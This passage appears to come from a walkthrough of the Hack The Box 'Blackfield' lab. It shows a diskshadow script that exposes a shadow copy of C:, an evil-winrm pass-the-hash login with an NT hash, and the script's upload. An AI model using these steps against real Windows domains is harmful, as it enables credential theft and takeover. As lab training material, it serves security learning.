 → Blackfield cat vss.dsh
set context persistent nowriters
set metadata c:\programdata\hey.cab
set verbose on
add volume c: alias hey
create
expose %df% v:
→ Blackfield unix2dos vss.dsh
unix2dos: converting file vss.dsh to DOS format...
→ Blackfield
evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i blackfield.ht 186x9
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> upload /home/c0rvu5_kali/htb/Blackfield/vss.dsh C:\programdata\vss.dsh
Info: Uploading /home/c0rvu5_kali/htb/Blackfield/vss.dsh to C:\programdata\vss.dsh
Data: 180 bytes of 180 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>